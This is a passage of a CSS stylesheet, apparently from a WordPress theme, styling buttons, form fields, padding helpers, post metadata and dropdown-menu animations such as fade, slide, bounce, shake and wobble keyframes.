.format-icon .fa{
    line-height: 28px;
    width: 100%;
    text-align: center;
}
.format-icon.format-audio{
    padding-right: 2px;
}
.format-icon.format-video{
    padding-left: 2px;
}
.post-summary p:last-child{
    margin-bottom: 0;
}


.entry-content a.read-more,
a.read-more{
    font-size: 12px;
    color: #fff;
    background: #434343;
    display: inline-block;
    padding: 3px 11px;
    text-transform: uppercase !important;
    margin-top: 13px;
}
.entry-content a.read-more,
a.read-more:hover{
    color: #fff;
}


.better-control-nav li a.better-active,
.better-control-nav li:hover a {
    background-color: #000000;
}

.main-bg-color{
    background-color: #000000;
    color: #fff;
}
.main-color{
    color: #000000;
}

::selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #000000;
    color: #fff;
    text-shadow: none;
}

.img-holder{
    position: relative;
    width: 80px;
    background: #eee;
    display: inline-block;
    float: left;
    margin-right: 15px;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    border-radius: 5px;
}
.img-holder:before {
    display: block;
    content: " ";
    width: 100%;
    padding-top: 70%;
}
code{
    padding: 4px 6px;
    font-size: 90%;
    color: inherit;
    background-color: #EAEAEA;
    border-radius: 0;
}
pre {
    padding: 15px;
    background-color: #f5f5f5;
    border: 1px solid #DCDCDC;
    border-radius: 0;
}

.search-field::-ms-clear {
    display: none;
}
.modal{
    z-index: 99999;
}

/**
 * ->Typography
 **/
body{
    font: 14px/1.7 'Lato', sans-serif;
    color: #5f6569;
    -webkit-text-size-adjust: 100%;
    text-rendering: optimizeLegibility;
    font-size-adjust: auto;
}

/* links and text helpers */
a:hover{
    color: #000000;
}
a:focus{
    color: inherit;
}
a, a:focus, a:hover{
    text-decoration: none;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}


/* Form elements */
textarea,
input[type=url],
input[type=tel],
input[type=search],
input[type=password],
input[type=email],
input[type=number],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime-local],
input[type=date],
input[type=color],
input[type=text]{
    height: 36px;
    width: 100%;
    padding: 6px 6px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
textarea{
    display: block;
    width: 100%;
    height: auto;
    background-color: #fff;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="color"]:focus,
input[type="text"]:focus {
    /*border-color: #000000;*/
    outline: 0;
}
.btn,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="button"]{
    background: #000000;
    border: none;
    color: #fff;
    border-radius: 0;
    outline: none;
    height: 32px;
    line-height: 32px;
    padding: 0 12px;
    vertical-align: middle;
    text-transform: uppercase !important;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.entry-content .btn,
.entry-content button,
.entry-content html input[type="button"],
.entry-content input[type="reset"],
.entry-content input[type="submit"],
.entry-content input[type="button"]{
    color: #fff;
}
.btn:focus,
.btn:hover,
button:focus,
button:hover,
html input[type="button"]:focus,
html input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="button"]:hover{
    background-color: #000000;
    opacity: 0.85;
}
.btn.btn-lg{
    height: 57px;
    line-height: 57px;
    padding: 0 30px;
}
.btn.btn-xs{
    height: 47px;
    line-height: 47px;
    padding: 0 20px;
}
.btn.btn-light {
    background: #FFF;
    border:1px solid #D4D4D4;
    color: #9C9C9C !important;
    font-family: "Open Sans", Helvetica, sans-serif;
    font-size: 12px;
    height: auto;
    padding: 0 13px;
}
.btn.btn-light:hover,.btn.btn-light.hover {
    border-color: #868686;
    color: #868686 !important;
}
.btn.btn-light[disabled] {
    border-color: #EAEAEA;
    color: #EAEAEA;
}


/**
 * ->Other
 **/
.margin-sm-left {
    margin-left: 7px;
}
.margin-sm-right {
    margin-right: 7px;
}
.margin-xsm-left {
    margin-left: 3px;
}
.margin-xsm-right {
    margin-right: 3px;
}
.limit-line {
    overflow: hidden;
    white-space: nowrap;
}
.limit-dot-line {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.top-line{
    border-top: 1px solid #f4f4f4;
}
.bottom-line{
    border-bottom: 1px solid #f4f4f4;
}
li.bottom-line:last-child{
    border-bottom: none;
}
.no-list-style{
    list-style: none !important;
}
.no-list-style li{
    padding-right: 0 !important;
}
.no-list-style li:before {
    display: none !important;
}


/**
* ->Text Padding
**/
.bs-padding-1-1{
    margin-left: 5%;
    margin-right: 5%;
}
.bs-padding-0-1{
    margin-right: 5%;
}
.bs-padding-1-0{
    margin-left: 5%;
}
.bs-padding-2-2{
    margin-left: 10%;
    margin-right: 10%;
}
.bs-padding-2-1{
    margin-left: 10%;
    margin-right: 5%;
}
.bs-padding-1-2{
    margin-left: 5%;
    margin-right: 10%;
}
.bs-padding-0-2{
    margin-right: 10%;
}
.bs-padding-2-0{
    margin-left: 10%;
}
.bs-padding-3-3{
    margin-left: 15%;
    margin-right: 15%;
}
.bs-padding-0-3{
    margin-right: 15%;
}
.bs-padding-3-0{
    margin-left: 15%;
}


/**
* ->Column Text Padding
**/
.bs-shortcode-col.bs-padding-1-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-0-1{
    margin-right: 0;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-0{
    margin-left: 0;
    padding-left: 5%;
}
.bs-shortcode-col.bs-padding-2-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-1{
    margin-left: 0;
    margin-right: 0;

    padding-left: 10%;
    padding-right: 5%;
}
.bs-shortcode-col.bs-padding-1-2{
    margin-left: 0;
    margin-right: 0;

    padding-left: 5%;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-0-2{
    margin-right: 0;
    padding-right: 10%;
}
.bs-shortcode-col.bs-padding-2-0{
    margin-left: 0;
    padding-left: 10%;
}
.bs-shortcode-col.bs-padding-3-3{
    margin-left: 0;
    margin-right: 0;

    padding-left: 15%;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-0-3{
    margin-right: 0;
    padding-right: 15%;
}
.bs-shortcode-col.bs-padding-3-0{
    margin-left: 0;
    padding-left: 15%;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webmit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #000000;
    display: block;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}


/* global search form */
.search-form input[type="search"]{
    float: left;
    height: 38px;
    line-height: 38px;
    margin-right: 8px;
    font-size: 12px;
    box-shadow: none;
}
.search-form input[type="submit"]{
    height: 38px;
    line-height: 36px;
}


/* post meta */
.bs-listing-listing-thumbnail-1 .post-meta{

    display:inline-block;
}
.post-meta {
    padding-top: 2px;
    font-style: inherit;
}
.post-meta .time{
    margin-right: 10px;
}
.post-meta .views{
    float: none;
    margin-right: 10px;
    font-style: normal;
}
.post-meta .comments{
    margin-left: 10px;
    font-style: normal;
    float: right;
}
.post-meta .rating:first-child:last-child,
.post-meta .comments:first-child:last-child {
    float: none;
    margin-left: 0;
}
.post-meta .rating + .comments{
    float: none;
    margin-left: 0;
}
.post-meta .views .fa,
.post-meta .comments .fa{
    display: inline-block;
    margin-right: 3px;
}
.post-meta a:hover{
    color: #000000;
}
.post-meta .post-author-avatar img{
    margin-right: 5px;
    margin-top: -2px;
}
.post-meta .post-author{
    font-weight: bolder;
    font-style: normal;
    margin-right: 8px;
    max-width: 110px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-meta .post-author:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f111';
    margin-left: 8px;
    font-size: 5px;
    vertical-align: middle;
    color: #adb5bd;
}
.post-meta .post-author-a:last-child .post-author{
    margin-right: 0;
}
.post-meta .post-author-a:last-child .post-author:after{
    display: none;
}


/**
 * =>Menu
 **/
ul.menu{
    padding: 0;
    margin: 0;
    list-style: none;
}
#user-mobile {
    height: 75px;
    border-bottom: 2px solid #C7C7C7;
    border-top: 2px solid #C7C7C7;
}
ul.menu a{
    text-decoration: none;
}
ul.menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
ul.menu > li{
    float: left;
}
ul.menu > li.alignright {
    float: right;
}
ul.menu li > a{
    position: relative;
    font-size: 1em;
}
ul.menu > li .sub-menu{
    background-color: #eee;
    position: absolute;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    width: 200px;
}
ul.menu > li .sub-menu .sub-menu{
    left: 99.4%;
    top: 0 !important;
}
ul.menu > li li:hover > .sub-menu{
    display: block;
}
ul.menu li.menu-have-icon > a > .bf-icon{
    margin-right: 6px;
    display: none;
}
ul.menu li.menu-title-hide > a > .bf-icon{
    margin-right: 0;
}
ul.menu li.menu-title-hide > a{
    padding: 0 15px;
    display: inline-block;
}
ul.menu li.menu-item-has-children.menu-title-hide > a:after{
    display: none;
}
ul.menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 26px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f107';
    margin-left: 6px;
    font-size: 13px;
}
ul.menu .sub-menu > li.menu-item-has-children > a:after {
    position: absolute;
    right: 10px;
    top: 5px;
    content: '\f105';
}
ul.menu .sub-menu .sub-menu > li.menu-item-has-children > a:after{
    content: '\f0da';
}
ul.menu li.menu-have-icon .bf-icon{
    margin-right: 10px;
}
ul.menu li.menu-have-icon.menu-title-hide .bf-icon{
    margin-right: 0;
}
ul.menu .sub-menu > li > a{
    display: block;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
}
ul.menu .sub-menu > li:last-child a {
    border-bottom: none !important;
}

/* Menu Animations */
ul.menu .mega-menu,
ul.menu .sub-menu{
    z-index: -1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: none;
    visibility: hidden;
}
ul.menu.bsm-initialized .mega-menu,
ul.menu.bsm-initialized .sub-menu{
    display: block;
}
ul.menu.bsm-pure li:hover > .mega-menu,
ul.menu.bsm-pure li:hover > .sub-menu{
    visibility: visible !important;
    z-index: 9999 !important;
    opacity: 1 !important;
    display: block !important;
}
ul.menu.bsm-initialized li.bsm-enter > .mega-menu,
ul.menu.bsm-initialized li.bsm-enter > .sub-menu{
    visibility: visible;
    z-index: 9999;
}
ul.menu.bsm-initialized li.bsm-leave > .mega-menu,
ul.menu.bsm-initialized li.bsm-leave > .sub-menu{
    display: none;
}

    /* No animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none  > .sub-menu {
        display: none;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-none.bsm-enter > .sub-menu{
        display: block;
    }

    /* fade animation */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade > .sub-menu {
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .mega-menu,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-fade.bsm-enter > .sub-menu{
        opacity: 1;
    }

    /* Fading Slide */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade > .sub-menu {
        -webkit-transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -10px, 0) scale3d(.95, .95, .95);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-fade.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
        transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    }

    /* Slide Bottom In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    /* Slide Top In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-top-in;
        animation-name: menu-slide-top-in;
    }
    @-webkit-keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Left In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .sub-menu {
        -webkit-transform: translate3d(11px, 0, 0);
        transform: translate3d(11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-left-in;
        animation-name: menu-slide-left-in;
    }
    @-webkit-keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Right In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .sub-menu {
        -webkit-transform: translate3d(-11px, 0, 0);
        transform: translate3d(-11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-right-in;
        animation-name: menu-slide-right-in;
    }
    @-webkit-keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    /* Tada */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-tada;
        animation-name: menu-tada;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    @-webkit-keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 0;
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 1;
        }
    }
    @keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
    }

    /* Bounce */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-bounce;
        animation-name: menu-bounce;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    @-webkit-keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }
    @keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }

    /* Shake */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-shake;
        animation-name: menu-shake;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }
    @keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }

    /* Swing */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-swing;
        animation-name: menu-swing;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }
    @keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }

    /* Wobble */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-wobble;
        animation-name: menu-wobble;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }
    @keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
